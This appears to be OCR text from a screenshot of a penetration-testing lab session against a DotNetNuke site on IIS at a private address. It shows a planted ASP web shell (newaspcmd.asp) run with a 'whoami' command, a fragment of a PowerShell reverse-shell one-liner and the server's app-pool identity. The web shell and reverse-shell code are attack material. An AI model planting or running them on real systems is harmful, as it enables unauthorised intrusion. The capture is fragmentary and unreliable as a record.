 Mozilla Firefox
File Management
172.16.8.20/Portals/0/ne
172.16.8.20/Portals/0/newaspcmd.asp?cmd=whoami
For quick access, place your bookmarks here on the bookmarks toolbar. Manage bookmarks...
($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()" Run
\\ACADEMY-AEN-DEV\IUSR172.16.8.20
The server's port:
80
The server's software:
Microsoft-IIS/10.0
The server's software:
172.16.8.20iis apppool\dotnetnukeapppool